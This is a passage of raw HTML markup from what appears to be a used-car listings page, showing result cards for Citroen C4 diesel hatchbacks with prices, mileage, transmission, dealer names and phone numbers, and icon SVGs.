4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">52.9k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 19.6377L32 21.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.5 24.5H22.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Hatchback</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Motorcity Stoke</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01782 940789"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01782 940789 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76997857/?i=0&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77096317/?i=1&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Citroen<!-- -->, <!-- -->C4</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 (67) - 1.6 BlueHDi Feel 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 5 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>5</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£8,290</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">10k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 19.6377L32 21.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.5 24.5H22.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Hatchback</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Bedford Car Centre</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01234 987603"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01234 987603 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.3<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77096317/?i=1&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76551588/?i=2&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Citroen<!-- -->, <!-- -->C4</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 - 1.6 BlueHDi Feel 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 15 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>15</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£5,450</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£93/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 